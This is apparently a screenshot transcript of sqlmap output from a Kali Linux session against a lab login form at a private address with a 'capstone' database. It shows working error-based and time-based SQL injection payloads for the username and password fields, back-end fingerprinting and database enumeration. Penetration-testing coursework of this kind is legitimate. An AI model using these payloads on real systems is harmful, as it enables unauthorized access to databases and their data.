 aadham@kali: ~
Session Actions Edit View Help
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=' OR 1 AND GTID_SUBSET(CONCAT(0×716b707a71,(SELECT (ELT(2854=2854,1))),0×716a7a7071),
2854) -- -&password=' OR 1 -- -
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=' OR 1 AND (SELECT 7005 FROM (SELECT(SLEEP(5)))oUIR) -- -&password=' OR 1 -- -
---
[19:00:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.0.33
back-end DBMS: MySQL >= 5.6
[19:00:20] [INFO] fetching database names
[19:00:20] [INFO] resumed: 'information_schema'
[19:00:20] [INFO] resumed: 'capstone'
available databases [2]:
[*] capstone
[*] information_schema
[19:00:20] [INFO] fetched data logged to text files under '/home/aadham/.local/share/sqlmap/output/192.168.
29.56'
[*] ending @ 19:00:20 /2025-10-09/